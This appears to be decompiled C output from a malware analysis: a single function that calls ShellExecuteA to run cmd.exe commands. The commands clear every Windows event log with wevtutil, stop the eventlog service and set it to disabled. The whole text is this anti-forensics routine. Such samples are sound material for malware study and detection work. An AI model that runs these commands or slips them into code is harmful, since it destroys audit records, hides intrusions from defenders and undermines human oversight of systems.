 unsigned int sub_4021D9()
{
  int v0; // eax@1
  int v1; // eax@3
  int v2; // eax@5
  int v3; // eax@7
  char v5; // [sp+8h] [bp-18h]@1

  v0 = sub_4012A7((int)&v5, (int)" /c FOR /F \"delims = \" %%I IN ('WEVTUTIL EL') DO (WEVTUTIL CL \"%%I\")");
  if ( *(_DWORD *)(v0 + 20) >= 0x10u )
    v0 = *(_DWORD *)v0;
  ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
  sub_401352(&v5);
  v1 = sub_4012A7((int)&v5, (int)" /c net stop eventlog /y");
  if ( *(_DWORD *)(v1 + 20) >= 0x10u )
    v1 = *(_DWORD *)v1;
  ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
  sub_401352(&v5);
  v2 = sub_4012A7((int)&v5, (int)" /c sc config eventlog start=disabled");
  if ( *(_DWORD *)(v2 + 20) >= 0x10u )
    v2 = *(_DWORD *)v2;
  ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v2, 0, 0);
  sub_401352(&v5);
  v3 = sub_4012A7((int)&v5, (int)" /c for /F \"tokens = *\" %1 in ('wevtutil.exe el') DO wevtutil.exe cl \" % 1\"");
  if ( *(_DWORD *)(v3 + 20) >= 0x10u )
    v3 = *(_DWORD *)v3;
  ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v3, 0, 0);
  return sub_401352(&v5);
}